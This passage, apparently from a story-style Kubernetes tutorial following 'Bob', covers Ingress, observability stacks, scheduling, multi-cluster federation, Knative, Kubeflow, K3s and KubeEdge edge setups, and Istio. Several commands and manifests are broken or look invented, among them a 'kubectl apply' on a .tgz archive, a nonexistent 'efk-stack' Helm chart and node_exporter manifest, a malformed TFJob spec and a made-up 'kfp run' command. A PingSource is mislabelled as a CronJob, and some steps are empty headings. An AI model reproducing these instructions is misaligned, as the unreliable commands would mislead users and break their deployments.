port: 80
targetPort: 80
Deploying the Service:
kubectl apply -f frontend-loadbalancer.yaml
Testing External Access:
Bob retrieves the external IP of the LoadBalancer:
kubectl get svc frontend-loadbalancer
He accesses the app using the provided IP address.
“The LoadBalancer service handles everything—no manual setup required!” Bob says, enjoying the ease of use.
To ensure everything runs smoothly, Bob sets up traffic monitoring.
Using kubectl top for Real-Time Metrics:
kubectl top pod
kubectl top node
Visualizing Traffic with Grafana:
“Real-time monitoring helps me catch issues before they escalate!” Bob notes.
Bob learns how to route traffic to multiple services using path-based rules in Ingress.
Creating a Multi-Path Ingress:
Bob writes multi-path-ingress.yaml:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: multi-path-ingress
spec:
rules:
- host: app.local
http:
paths:
- path: /frontend
pathType: Prefix
backend:
service:
name: frontend
port:
number: 80
- path: /backend
pathType: Prefix
backend:
service:
name: backend
port:
number: 80
Testing Multi-Path Routing:
/etc/hosts file to point app.local to the cluster’s external IP.http://app.local/frontend and http://app.local/backend to verify the routing.“Path-based routing gives me granular control over traffic!” Bob says, impressed by the flexibility.
Bob encounters some networking hiccups and uses these tools to debug:
kubectl describe for Service Details:
kubectl describe svc frontend-loadbalancer
kubectl logs for Pod Logs:
kubectl logs <pod-name>
kubectl exec for Debugging Inside Pods:
kubectl exec -it <pod-name> -- sh
ping backend
“These debugging tools make it easy to pinpoint and fix issues!” Bob says, relieved.
With Ingress controllers, Network Policies, and LoadBalancer services, Bob has transformed his Kubernetes networking skills. His cluster is now secure, efficient, and accessible, ready to handle any workload.
Next, Bob plans to explore observability in Kubernetes, diving into logging, metrics, and tracing to gain complete visibility into his applications.
Stay tuned for the next chapter: “Bob Gains Observability in Kubernetes!”
Let’s move on to Chapter 27, “Bob Gains Observability in Kubernetes!”. In this chapter, Bob will learn how to implement comprehensive observability in his Kubernetes cluster using logging, metrics, and tracing to monitor, troubleshoot, and optimize his applications.
Bob has built a robust Kubernetes environment, but keeping everything running smoothly requires complete visibility. Observability gives Bob insights into application performance, resource usage, and potential issues before they become problems.
“Observability isn’t just nice to have—it’s essential for running a healthy cluster!” Bob says, eager to dive in.
Bob starts with centralized logging to collect logs from all containers in the cluster.
Deploying the EFK Stack:
Bob chooses the EFK Stack (Elasticsearch, Fluentd, Kibana) for log aggregation.
Installing Elasticsearch:
kubectl apply -f https://raw.githubusercontent.com/elastic/cloud-on-k8s/v2.2.0/config/samples/elasticsearch/elasticsearch.yaml
Installing Fluentd:
kubectl apply -f https://raw.githubusercontent.com/fluent/fluentd-kubernetes-daemonset/master/fluentd-daemonset-elasticsearch-rbac.yaml
Installing Kibana:
kubectl apply -f https://raw.githubusercontent.com/elastic/cloud-on-k8s/v2.2.0/config/samples/kibana/kibana.yaml
Testing the Logging Stack:
Bob generates test logs by accessing one of his services.
He opens Kibana in his browser and verifies the logs are collected:
http://<kibana-ip>:5601
“Now I can see logs from every pod in one place—no more chasing individual logs!” Bob says, excited by the visibility.
Next, Bob sets up Prometheus and Grafana to monitor metrics in his cluster.
Deploying Prometheus:
kubectl apply -f https://raw.githubusercontent.com/prometheus-operator/prometheus-operator/main/bundle.yaml
Setting Up Grafana:
kubectl apply -f https://raw.githubusercontent.com/grafana/helm-charts/main/charts/grafana/templates/grafana-deployment.yaml
Connecting Prometheus to Grafana:
Creating Alerts in Prometheus:
Bob configures alerts for high CPU usage:
groups:
- name: cpu-alerts
rules:
- alert: HighCPUUsage
expr: sum(rate(container_cpu_usage_seconds_total[1m])) > 0.8
for: 2m
labels:
severity: warning
annotations:
summary: "High CPU usage detected"
“With Prometheus and Grafana, I can track performance and get alerted to problems instantly!” Bob says, loving the insight.
Bob learns that Jaeger helps trace requests as they flow through his microservices, making it easier to debug complex issues.
Deploying Jaeger:
kubectl create namespace observability
kubectl apply -f https://raw.githubusercontent.com/jaegertracing/jaeger-operator/main/deploy/examples/simplest.yaml
Instrumenting Applications:
Bob modifies his Python Flask backend to include Jaeger tracing:
from flask import Flask
from jaeger_client import Config
app = Flask(__name__)
def init_tracer(service_name):
config = Config(
config={
'sampler': {'type': 'const', 'param': 1},
'local_agent': {'reporting_host': 'jaeger-agent'},
},
service_name=service_name,
)
return config.initialize_tracer()
tracer = init_tracer('backend')
Viewing Traces:
Bob accesses the Jaeger UI and traces a request through the backend:
http://<jaeger-ip>:16686
“Tracing makes it so much easier to pinpoint where a request slows down!” Bob says, impressed.
Bob explores built-in Kubernetes tools for quick diagnostics.
Viewing Pod Logs:
kubectl logs <pod-name>
Checking Pod Resource Usage:
kubectl top pod
Debugging with kubectl exec:
kubectl exec -it <pod-name> -- sh
Inspecting Cluster Events:
kubectl get events
“The built-in tools are great for quick troubleshooting!” Bob notes.
Bob ensures his applications remain healthy by adding probes to their configurations.
Adding Probes to a Deployment:
Bob updates his Nginx deployment:
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx
spec:
containers:
- name: nginx
image: nginx:latest
livenessProbe:
httpGet:
path: /
port: 80
initialDelaySeconds: 5
periodSeconds: 10
readinessProbe:
httpGet:
path: /
port: 80
initialDelaySeconds: 5
periodSeconds: 10
Testing Probes:
“Probes make my apps self-healing!” Bob says, impressed by the resilience.
Bob creates unified dashboards in Grafana to combine logs, metrics, and traces.
Adding Logs to Grafana:
Customizing Dashboards:
“One dashboard to rule them all—everything I need in one place!” Bob says, thrilled.
To simplify observability setup, Bob learns to use Helm charts.
Installing Helm:
sudo dnf install helm
Deploying the EFK Stack with Helm:
helm repo add elastic https://helm.elastic.co
helm install efk elastic/efk-stack
Deploying Prometheus with Helm:
helm repo add prometheus-community https://prometheus-community.github.io/helm-charts
helm install prometheus prometheus-community/prometheus
“Helm makes deploying complex observability stacks a breeze!” Bob says, loving the efficiency.
With centralized logging, metrics, and tracing in place, Bob’s Kubernetes cluster is fully observable. He can monitor, debug, and optimize his applications with confidence, ensuring everything runs smoothly.
Next, Bob plans to explore advanced scheduling and workload management in Kubernetes, diving into node affinities, taints, and tolerations.
Stay tuned for the next chapter: “Bob Masters Kubernetes Scheduling and Workload Management!”
Let’s dive into Chapter 28, “Bob Masters Kubernetes Scheduling and Workload Management!”. In this chapter, Bob will explore advanced scheduling concepts in Kubernetes, such as node affinities, taints and tolerations, and resource quotas, to fine-tune how workloads are distributed across his cluster.
Bob’s Kubernetes cluster is running smoothly, but he notices that some nodes are underutilized while others are overburdened. He decides to master Kubernetes scheduling to control where and how his workloads run, optimizing for performance and resource usage.
“Why let Kubernetes decide everything? It’s time to take charge of workload placement!” Bob says, ready for the challenge.
Bob learns how Kubernetes schedules pods:
Default Behavior:
Customizing Scheduling:
“The kube-scheduler is smart, but I can make it even smarter with custom rules!” Bob says, eager to dig deeper.
Bob starts with node selectors, the simplest way to assign pods to specific nodes.
Labeling Nodes:
Bob labels a node for frontend workloads:
kubectl label nodes <node-name> role=frontend
Applying a Node Selector:
He updates his frontend deployment:
spec:
template:
spec:
nodeSelector:
role: frontend
Verifying Placement:
kubectl get pods -o wide
Bob sees the frontend pods running only on the labeled node.
“Node selectors make it easy to assign workloads to specific nodes!” Bob says.
Next, Bob explores node affinities for more flexible placement rules.
Creating a Node Affinity Rule:
Bob adds a preferred rule to deploy pods on nodes labeled role=frontend:
affinity:
nodeAffinity:
preferredDuringSchedulingIgnoredDuringExecution:
- weight: 1
preference:
matchExpressions:
- key: role
operator: In
values:
- frontend
Testing the Affinity Rule:
“Node affinities give me both control and flexibility!” Bob notes, impressed.
Bob discovers taints and tolerations, which allow him to reserve nodes for specific workloads.
Adding a Taint to a Node:
Bob taints a node to restrict it to critical workloads:
kubectl taint nodes <node-name> key=critical:NoSchedule
Adding a Toleration to a Pod:
He updates his critical workload deployment:
spec:
tolerations:
- key: "key"
operator: "Equal"
value: "critical"
effect: "NoSchedule"
Verifying Behavior:
“Taints and tolerations ensure only the right workloads run on sensitive nodes!” Bob says, satisfied with the setup.
To prevent overloading the cluster, Bob sets resource quotas to limit resource usage per namespace.
Creating a Resource Quota:
Bob writes resource-quota.yaml for his frontend namespace:
apiVersion: v1
kind: ResourceQuota
metadata:
name: frontend-quota
namespace: frontend
spec:
hard:
pods: "10"
requests.cpu: "4"
requests.memory: "8Gi"
limits.cpu: "8"
limits.memory: "16Gi"
Applying the Quota:
kubectl apply -f resource-quota.yaml
Testing the Quota:
“Resource quotas keep workloads within safe limits!” Bob says, appreciating the safeguard.
Bob ensures critical workloads are prioritized during resource contention.
Defining Priority Classes:
Bob writes priority-class.yaml:
apiVersion: scheduling.k8s.io/v1
kind: PriorityClass
metadata:
name: high-priority
value: 1000
globalDefault: false
description: "High-priority workloads"
Applying the Priority Class:
kubectl apply -f priority-class.yaml
Assigning Priority to Pods:
Bob updates his critical workload deployment:
spec:
priorityClassName: high-priority
Testing Preemption:
“Priority classes ensure critical workloads always have resources!” Bob says, impressed by the feature.
Bob explores DaemonSets, which run a pod on every node in the cluster.
Creating a DaemonSet:
Bob writes log-collector-daemonset.yaml:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: log-collector
spec:
selector:
matchLabels:
name: log-collector
template:
metadata:
labels:
name: log-collector
spec:
containers:
- name: log-collector
image: fluentd
Deploying the DaemonSet:
kubectl apply -f log-collector-daemonset.yaml
Verifying Pods:
kubectl get pods -o wide
Bob sees a pod running on every node.
“DaemonSets make it easy to deploy cluster-wide services!” Bob says.
To customize the scheduling process further, Bob explores scheduler profiles.
Creating a Custom Scheduler Configuration:
Bob writes a custom scheduler-config.yaml:
apiVersion: kubescheduler.config.k8s.io/v1beta1
kind: KubeSchedulerConfiguration
profiles:
- schedulerName: custom-scheduler
plugins:
score:
enabled:
- name: NodeResourcesFit
weight: 2
Applying the Custom Scheduler:
“Scheduler profiles give me total control over how workloads are placed!” Bob says, excited by the possibilities.
With node selectors, affinities, taints, tolerations, and advanced scheduling tools, Bob has fine-tuned workload placement in his cluster. His Kubernetes setup is now efficient, resilient, and ready for any challenge.
Next, Bob plans to explore multi-cluster Kubernetes management, learning how to manage workloads across multiple clusters.
Stay tuned for the next chapter: “Bob Ventures into Multi-Cluster Kubernetes Management!”
Let’s move on to Chapter 29, “Bob Ventures into Multi-Cluster Kubernetes Management!”. In this chapter, Bob will explore how to manage workloads across multiple Kubernetes clusters, leveraging tools like KubeFed, Rancher, and kubectl contexts to create a unified, scalable infrastructure.
Bob’s company has expanded its Kubernetes infrastructure to multiple clusters across different regions for redundancy and scalability. Managing them individually is inefficient, so Bob’s next challenge is to centralize control while retaining flexibility.
“It’s time to manage all my clusters as one unified system—let’s dive in!” Bob says, excited for this ambitious step.
Bob learns that kubectl contexts allow him to switch between clusters quickly.
Adding a New Cluster Context:
Bob configures the kubeconfig file to include his second cluster:
kubectl config set-cluster cluster2 --server=https://cluster2-api.example.com
kubectl config set-credentials user2 --token=<cluster2-token>
kubectl config set-context cluster2 --cluster=cluster2 --user=user2
Switching Between Clusters:
kubectl config use-context cluster2
kubectl config get-contexts
“Switching between clusters is now as easy as flipping a switch!” Bob says.
Bob decides to use Rancher, a popular tool for managing multiple Kubernetes clusters from a single interface.
Installing Rancher:
Bob deploys Rancher using its Helm chart:
helm repo add rancher-latest https://releases.rancher.com/server-charts/latest
helm install rancher rancher-latest/rancher --namespace cattle-system --set hostname=rancher.example.com
Adding Clusters to Rancher:
Managing Clusters:
“Rancher makes multi-cluster management so intuitive!” Bob says, appreciating the convenience.
Bob learns about KubeFed, Kubernetes Federation, for synchronizing resources across clusters.
Installing KubeFed:
kubectl apply -f https://github.com/kubernetes-sigs/kubefed/releases/download/v0.9.0/kubefedctl.tgz
Joining Clusters to the Federation:
kubefedctl join cluster1 --host-cluster-context cluster1
kubefedctl join cluster2 --host-cluster-context cluster1
Creating Federated Resources:
Bob writes a federated deployment YAML file:
apiVersion: types.kubefed.io/v1beta1
kind: FederatedDeployment
metadata:
name: nginx
spec:
template:
spec:
replicas: 3
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:latest
He applies the deployment:
kubectl apply -f federated-nginx.yaml
Verifying Synchronization:
kubectl get pods --context=cluster1
kubectl get pods --context=cluster2
“With KubeFed, I can deploy apps across all clusters at once!” Bob says, amazed by the power of federation.
Bob learns how to set unique policies for each cluster while using centralized tools.
Cluster-Specific Overrides:
Bob creates overrides in his federated resources to customize deployments per cluster:
overrides:
- clusterName: cluster1
patches:
- op: replace
path: /spec/template/spec/replicas
value: 5
Testing the Overrides:
“Federation gives me central control with local flexibility!” Bob says, impressed.
Bob integrates Prometheus and Grafana to monitor all clusters from a single dashboard.
Deploying a Centralized Prometheus:
Setting Up Thanos Sidecar:
He deploys a Thanos sidecar alongside Prometheus in each cluster:
spec:
containers:
- name: thanos-sidecar
image: thanosio/thanos:v0.22.0
args:
- sidecar
- --prometheus.url=http://localhost:9090
Viewing Metrics in Grafana:
“A single dashboard for all clusters—monitoring has never been easier!” Bob says.
To enable communication between clusters, Bob sets up Service Mesh with Istio.
Installing Istio:
istioctl install --set profile=demo
Configuring Cross-Cluster Traffic:
Bob enables multi-cluster connectivity with Istio’s mesh expansion:
meshExpansion:
enabled: true
Testing Cross-Cluster Services:
“With Istio, my clusters talk to each other like they’re one big system!” Bob says, excited by the integration.
Bob configures failover policies to ensure high availability.
Creating a Failover Policy:
Bob uses KubeFed to define a failover rule:
apiVersion: types.kubefed.io/v1beta1
kind: FederatedDeployment
spec:
placement:
clusters:
- name: cluster1
- name: cluster2
overrides:
- clusterName: cluster1
patches:
- op: replace
path: /spec/template/spec/replicas
value: 0
Simulating Failover:
“My workloads are now resilient, even if an entire cluster goes down!” Bob says, feeling confident.
Bob ensures secure communication between clusters using mutual TLS (mTLS).
Enabling mTLS in Istio:
apiVersion: security.istio.io/v1beta1
kind: PeerAuthentication
metadata:
name: default
namespace: istio-system
spec:
mtls:
mode: STRICT
Testing Secure Communication:
“mTLS ensures that inter-cluster communication is safe from prying eyes!” Bob says, reassured.
With kubectl contexts, Rancher, KubeFed, and Istio, Bob has mastered multi-cluster Kubernetes management. His infrastructure is unified, scalable, and secure, ready to handle enterprise-level workloads.
Next, Bob plans to explore serverless Kubernetes with tools like Knative to simplify deploying event-driven applications.
Stay tuned for the next chapter: “Bob Discovers Serverless Kubernetes with Knative!”
Let’s dive into Chapter 30, “Bob Discovers Serverless Kubernetes with Knative!”. In this chapter, Bob will explore Knative, a framework for building serverless applications on Kubernetes. He’ll learn how to deploy and scale event-driven applications dynamically, saving resources and improving efficiency.
Bob hears about Knative, a tool that lets applications scale to zero when idle and dynamically scale up during high demand. It’s perfect for event-driven workloads and cost-conscious environments. Bob is intrigued—this could revolutionize how he deploys applications!
“No servers to manage when there’s no traffic? Sounds like magic. Let’s try it out!” Bob says, ready to experiment.
Bob starts by setting up Knative in his Kubernetes cluster.
Installing the Knative Serving Component:
Knative Serving manages the deployment and autoscaling of serverless applications:
kubectl apply -f https://github.com/knative/serving/releases/download/knative-v1.8.0/serving-crds.yaml
kubectl apply -f https://github.com/knative/serving/releases/download/knative-v1.8.0/serving-core.yaml
Installing a Networking Layer:
Bob uses Istio for routing traffic:
kubectl apply -f https://github.com/knative/net-istio/releases/download/knative-v1.8.0/release.yaml
Verifying the Installation:
kubectl get pods -n knative-serving
kubectl get pods -n istio-system
“Knative is up and running—let’s deploy something serverless!” Bob says, eager to start.
Bob deploys his first serverless app using Knative Serving.
Creating a Knative Service:
Bob writes a YAML file, knative-service.yaml:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: hello-service
namespace: default
spec:
template:
spec:
containers:
- image: gcr.io/knative-samples/helloworld-go
env:
- name: TARGET
value: "Hello, Knative!"
Deploying the Service:
kubectl apply -f knative-service.yaml
Accessing the Service:
Bob retrieves the external IP and URL:
kubectl get ksvc hello-service
He accesses the service using the provided URL.
“My app scaled up automatically when I accessed it—this is incredible!” Bob says, amazed by the automation.
Bob learns how Knative automatically adjusts the number of pods based on traffic.
Testing Autoscaling:
Bob uses a load testing tool like hey to simulate traffic:
hey -z 30s -q 10 http://<service-url>
Observing Pod Scaling:
kubectl get pods -w
Bob watches as the number of pods increases with traffic and scales back to zero when the load stops.
“Knative handles scaling better than I ever could!” Bob says, impressed by the resource efficiency.
Knative Eventing enables apps to respond to events from various sources. Bob tries it out by connecting his service to an event source.
Installing Knative Eventing:
kubectl apply -f https://github.com/knative/eventing/releases/download/knative-v1.8.0/eventing-crds.yaml
kubectl apply -f https://github.com/knative/eventing/releases/download/knative-v1.8.0/eventing-core.yaml
Setting Up an Event Source:
Bob creates a Kubernetes CronJob as an event source:
apiVersion: sources.knative.dev/v1
kind: PingSource
metadata:
name: test-ping
spec:
schedule: "*/1 * * * *"
contentType: "application/json"
data: '{"message": "Hello from PingSource!"}'
sink:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: hello-service
Deploying the Event Source:
kubectl apply -f ping-source.yaml
Verifying Event Delivery:
Bob checks the service logs:
kubectl logs -l serving.knative.dev/service=hello-service
“My app responds to scheduled events automatically—Knative makes it so simple!” Bob says, thrilled by the possibilities.
Bob integrates monitoring tools to observe his serverless workloads.
Enabling Request Metrics:
Creating Dashboards:
“Real-time metrics help me ensure everything is working perfectly!” Bob says.
Bob explores tools for debugging Knative services.
Viewing Service Logs:
kubectl logs -l serving.knative.dev/service=hello-service
Inspecting Knative Events:
kubectl get events
Using Kiali for Tracing:
“With these tools, debugging serverless apps is a breeze!” Bob says.
Bob writes a custom event source to trigger his service when a file is uploaded to an S3 bucket.
Using Knative’s ContainerSource:
Bob writes a YAML file for the custom source:
apiVersion: sources.knative.dev/v1
kind: ContainerSource
metadata:
name: s3-source
spec:
image: custom-s3-event-source:latest
sink:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: hello-service
Deploying the Event Source:
kubectl apply -f s3-source.yaml
Testing the Source:
“Custom event sources make Knative even more powerful!” Bob says, excited by the flexibility.
Bob learns to use Knative with a multi-cluster setup, combining his knowledge of federation and serverless.
“Knative scales seamlessly, even across clusters!” Bob says, confident in his setup.
With Knative, Bob has unlocked a new way to deploy and manage applications. His serverless workloads scale dynamically, respond to events, and run efficiently, all while saving resources.
Next, Bob plans to explore Kubernetes for AI/ML workloads, learning how to deploy machine learning models with tools like Kubeflow.
Stay tuned for the next chapter: “Bob Explores Kubernetes for AI/ML Workloads!”
Let’s dive into Chapter 31, “Bob Explores Kubernetes for AI/ML Workloads!”. In this chapter, Bob will learn how to deploy and manage machine learning workloads on Kubernetes using Kubeflow, Jupyter notebooks, and specialized tools for AI/ML.
Bob’s company is venturing into AI and machine learning. His team wants to train and deploy ML models on Kubernetes, taking advantage of its scalability. Bob’s mission: understand the tools and workflows needed to integrate AI/ML workloads into his cluster.
“Kubernetes for AI? Sounds challenging, but also exciting—let’s make it happen!” Bob says.
Bob starts by installing Kubeflow, a machine learning platform designed for Kubernetes.
Deploying Kubeflow:
Bob uses the official deployment script to set up Kubeflow on his cluster:
curl -O https://raw.githubusercontent.com/kubeflow/manifests/v1.6-branch/kfctl_k8s_istio.yaml
kfctl apply -f kfctl_k8s_istio.yaml
Accessing the Kubeflow Dashboard:
Bob retrieves the external IP of the Kubeflow dashboard:
kubectl get svc -n istio-system
He accesses it in his browser.
“The Kubeflow dashboard is my new AI command center!” Bob says, impressed by the interface.
Bob sets up Jupyter notebooks for interactive ML development.
Creating a Jupyter Notebook Pod:
Bob writes a YAML file, jupyter-notebook.yaml:
apiVersion: apps/v1
kind: Deployment
metadata:
name: jupyter
spec:
replicas: 1
template:
spec:
containers:
- name: jupyter
image: jupyter/minimal-notebook
ports:
- containerPort: 8888
Accessing the Notebook:
Bob exposes the notebook with a NodePort service and retrieves the access URL:
kubectl expose deployment jupyter --type=NodePort --name=jupyter-service
kubectl get svc jupyter-service
“Jupyter on Kubernetes makes ML development scalable!” Bob says.
Bob learns to train an ML model using distributed workloads.
Creating a TensorFlow Job:
Bob installs the Kubeflow TFJob Operator to manage TensorFlow training jobs:
kubectl apply -f https://raw.githubusercontent.com/kubeflow/training-operator/master/manifests/v1beta1/tfjob/tfjob-crd.yaml
Submitting a Training Job:
Bob writes tensorflow-job.yaml to train a simple model:
apiVersion: "kubeflow.org/v1"
kind: "TFJob"
metadata:
name: "mnist-training"
spec:
replicaSpecs:
- replicas: 2
template:
spec:
containers:
- name: "tensorflow"
image: "tensorflow/tensorflow:2.4.0"
command: ["python", "/app/mnist.py"]
Monitoring Training:
kubectl logs -f <pod-name>
“Distributed training is a breeze with Kubernetes!” Bob says, proud of the setup.
Bob deploys a trained ML model as a REST API using KFServing.
Installing KFServing:
kubectl apply -f https://github.com/kubeflow/kfserving/releases/download/v0.7.0/kfserving.yaml
Creating an Inference Service:
Bob writes inference-service.yaml to serve the model:
apiVersion: serving.kubeflow.org/v1beta1
kind: InferenceService
metadata:
name: mnist-service
spec:
predictor:
tensorflow:
storageUri: "gs://my-models/mnist/"
Accessing the API:
Bob retrieves the external URL and tests the model with a curl command:
kubectl get inferenceservice mnist-service
curl -d '{"instances": [[0.5, 0.3, 0.1]]}' -H "Content-Type: application/json" -X POST http://<service-url>/v1/models/mnist-service:predict
“Serving ML models is now as easy as deploying a Kubernetes service!” Bob says, amazed.
Bob learns to optimize AI workloads using GPUs.
Enabling GPU Support:
Bob installs NVIDIA’s GPU operator:
kubectl apply -f https://github.com/NVIDIA/gpu-operator/releases/download/v1.9.0/nvidia-gpu-operator.yaml
Deploying a GPU-Accelerated Pod:
He writes a YAML file, gpu-pod.yaml:
apiVersion: v1
kind: Pod
metadata:
name: gpu-pod
spec:
containers:
- name: tensorflow-gpu
image: tensorflow/tensorflow:2.4.0-gpu
resources:
limits:
nvidia.com/gpu: 1
Verifying GPU Usage:
kubectl logs gpu-pod
“With GPUs, my ML models train faster than ever!” Bob says, thrilled.
Bob integrates persistent storage for large datasets.
Creating a Persistent Volume:
Bob writes pv.yaml:
apiVersion: v1
kind: PersistentVolume
metadata:
name: ml-data
spec:
capacity:
storage: 50Gi
accessModes:
- ReadWriteMany
hostPath:
path: /mnt/data
Mounting the Volume:
“Persistent volumes simplify handling large datasets!” Bob says.
Bob automates end-to-end ML workflows with Kubeflow Pipelines.
Creating a Pipeline:
Bob writes a Python script to define a pipeline using the Kubeflow Pipelines SDK:
from kfp import dsl
@dsl.pipeline(name="ML Pipeline")
def pipeline():
preprocess = dsl.ContainerOp(
name="Preprocess",
image="my-preprocess-image",
arguments=["--input", "/data/raw", "--output", "/data/processed"]
)
train = dsl.ContainerOp(
name="Train",
image="my-train-image",
arguments=["--data", "/data/processed", "--model", "/data/model"]
)
preprocess >> train
Submitting the Pipeline:
kfp run --pipeline ml-pipeline.py
“Automating workflows saves so much time!” Bob says, appreciating the efficiency.
Bob ensures his AI workloads are running efficiently.
“Observability is just as important for AI as it is for apps!” Bob notes.
With Kubeflow, Jupyter, and GPU optimization, Bob has transformed his Kubernetes cluster into an AI powerhouse. He’s ready to tackle real-world ML workloads, from training to deployment, with ease.
Next, Bob plans to explore Edge Computing with Kubernetes, learning how to deploy workloads to edge devices for low-latency applications.
Stay tuned for the next chapter: “Bob Ventures into Edge Computing with Kubernetes!”
Let’s dive into Chapter 32, “Bob Ventures into Edge Computing with Kubernetes!”. In this chapter, Bob will learn how to extend Kubernetes to edge devices, leveraging lightweight distributions like K3s and tools for managing workloads at the edge while ensuring efficient communication with the central cloud cluster.
Bob discovers that edge computing involves running workloads closer to the data source—such as IoT devices or remote servers—to reduce latency and bandwidth usage. His task is to manage Kubernetes workloads on edge devices while maintaining synchronization with his central cluster.
“Kubernetes on tiny edge devices? Let’s see how far this can go!” Bob says, intrigued by the possibilities.
Bob starts with K3s, a lightweight Kubernetes distribution optimized for edge devices.
Installing K3s on an Edge Device:
Bob installs K3s on a Raspberry Pi:
curl -sfL https://get.k3s.io | sh -
He confirms the installation:
kubectl get nodes
Configuring the K3s Agent:
Bob adds a second Raspberry Pi as a K3s agent, connecting it to the master node:
curl -sfL https://get.k3s.io | K3S_URL=https://<master-node-ip>:6443 K3S_TOKEN=<node-token> sh -
“K3s brings the power of Kubernetes to resource-constrained devices!” Bob says, impressed by its efficiency.
To integrate edge devices with his central cluster, Bob sets up KubeEdge.
Installing KubeEdge:
Bob installs the cloudcore component on his central cluster:
wget https://github.com/kubeedge/kubeedge/releases/download/v1.11.0/kubeedge-v1.11.0-linux-amd64.tar.gz
tar -xvf kubeedge-v1.11.0-linux-amd64.tar.gz
cd kubeedge-v1.11.0
./cloudcore --config cloudcore.yaml
On the edge device, he installs edgecore to communicate with the central cluster:
./edgecore --config edgecore.yaml
Registering Edge Nodes:
“KubeEdge bridges my edge devices and cloud infrastructure seamlessly!” Bob says.
Bob deploys an application specifically for his edge devices.
Writing an Edge Deployment YAML:
Bob creates a deployment targeting the edge node:
apiVersion: apps/v1
kind: Deployment
metadata:
name: edge-app
spec:
replicas: 1
template:
spec:
containers:
- name: edge-container
image: nginx
nodeSelector:
node-role.kubernetes.io/edge: ""
Applying the Deployment:
kubectl apply -f edge-app.yaml
Testing the App:
Bob confirms the app is running on the edge device:
kubectl get pods -o wide
“Deploying apps directly to edge nodes is so cool!” Bob says, excited.
To ensure smooth communication between edge and cloud, Bob configures message buses.
Using MQTT for Edge-Cloud Communication:
Bob sets up an MQTT broker on the cloud cluster and configures edge devices to publish data:
sudo apt-get install mosquitto mosquitto-clients
mosquitto_pub -t "edge/topic" -m "Hello from Edge"
mosquitto_sub -t "edge/topic"
Deploying a Cloud Listener:
He writes a Python script to process data from edge devices:
import paho.mqtt.client as mqtt
def on_message(client, userdata, message):
print(f"Message received: {message.payload.decode()}")
client = mqtt.Client()
client.connect("mqtt-broker-ip")
client.subscribe("edge/topic")
client.on_message = on_message
client.loop_forever()
“With MQTT, my edge devices and cloud cluster are perfectly in sync!” Bob says.
Bob automates edge workload deployment with Helm.
Creating a Helm Chart:
Bob generates a chart for his edge app:
helm create edge-app
Customizing Values:
He updates the values.yaml file for edge-specific configurations:
replicaCount: 1
image:
repository: nginx
tag: latest
nodeSelector:
node-role.kubernetes.io/edge: ""
Deploying the Chart:
helm install edge-app ./edge-app
“Helm simplifies edge deployment workflows!” Bob says, appreciating the convenience.
Bob ensures his edge workloads are performing optimally.
Using Prometheus and Grafana:
Deploying Node-Exporter:
Bob installs Node-Exporter on edge nodes for detailed metrics:
kubectl apply -f https://github.com/prometheus/node_exporter/releases/download/v1.3.1/node_exporter.yaml
“Now I can monitor my edge devices as easily as my cloud cluster!” Bob says.
Bob configures edge nodes to operate independently during network outages.
Enabling Edge Autonomy:
Bob configures KubeEdge to allow local control of workloads:
edgeCore:
enableOffline: true
Testing Offline Mode:
“Edge autonomy ensures my devices are reliable, even without connectivity!” Bob says.
Bob ensures secure communication between edge nodes and the cloud.
Enabling mTLS:
Hardening Edge Nodes:
“Security is non-negotiable for edge computing!” Bob notes.
With K3s, KubeEdge, Helm, and robust monitoring, Bob has mastered deploying and managing workloads on edge devices. His Kubernetes infrastructure now extends to the farthest reaches, from cloud to edge.
Next, Bob plans to explore service mesh patterns for advanced traffic control using tools like Istio and Linkerd.
Stay tuned for the next chapter: “Bob Explores Service Mesh Patterns in Kubernetes!”
Let’s dive into Chapter 33, “Bob Explores Service Mesh Patterns in Kubernetes!”. In this chapter, Bob will learn how to use service mesh tools like Istio and Linkerd to implement advanced traffic control, security, and observability for microservices running in his Kubernetes cluster.
Bob finds that as his Kubernetes applications grow in complexity, managing service-to-service communication becomes challenging. He learns that a service mesh can help by adding features like traffic routing, load balancing, observability, and security without modifying application code.
“Service meshes handle the tricky parts of microservices communication—time to give them a try!” Bob says, eager to explore.
Bob starts with Istio, a popular service mesh.
Installing Istio:
Bob uses the Istio CLI to deploy it:
istioctl install --set profile=demo -y
Enabling Automatic Sidecar Injection:
Bob labels his namespace for Istio injection:
kubectl label namespace default istio-injection=enabled
Verifying the Installation:
kubectl get pods -n istio-system
“Istio is up and running—time to mesh my services!” Bob says.
Bob deploys a sample microservices application to test Istio features.
Deploying a Sample App:
Bob uses Istio’s Bookinfo application:
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.14/samples/bookinfo/platform/kube/bookinfo.yaml
Exposing the App:
He creates an Istio Ingress Gateway to route traffic:
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.14/samples/bookinfo/networking/bookinfo-gateway.yaml
Accessing the App:
Bob retrieves the gateway URL:
kubectl get svc istio-ingressgateway -n istio-system
He visits the application in his browser.
“Istio makes service exposure and routing incredibly smooth!” Bob says, impressed.
Bob tests Istio’s advanced traffic management capabilities.
Traffic Splitting:
Bob splits traffic between two versions of a service:
apiVersion: networking.istio.io/v1alpha3
kind: VirtualService
metadata:
name: reviews
spec:
hosts:
- reviews
http:
- route:
- destination:
host: reviews
subset: v1
weight: 50
- destination:
host: reviews
subset: v2
weight: 50
kubectl apply -f traffic-split.yaml
Fault Injection:
Bob simulates a delay for testing resiliency:
apiVersion: networking.istio.io/v1alpha3
kind: VirtualService
metadata:
name: reviews
spec:
hosts:
- reviews
http:
- fault:
delay:
percentage:
value: 100
fixedDelay: 5s
route:
- destination:
host: reviews
subset: v1
kubectl apply -f fault-injection.yaml
“Now I can control traffic flow and test failure scenarios with ease!” Bob says, appreciating Istio’s power.
Bob learns how Istio simplifies securing communication between services.
Enabling Mutual TLS (mTLS):
Bob configures mTLS for service-to-service communication:
apiVersion: security.istio.io/v1beta1
kind: PeerAuthentication
metadata:
name: default
spec:
mtls:
mode: STRICT
kubectl apply -f mtls.yaml
Testing Secure Communication:
“mTLS ensures my microservices are secure by default!” Bob says, reassured.
Bob explores Istio’s observability features.
Accessing Kiali for Visualization:
Bob deploys Kiali to visualize service traffic:
kubectl apply -f https://raw.githubusercontent.com/istio/istio/release-1.14/samples/addons/kiali.yaml
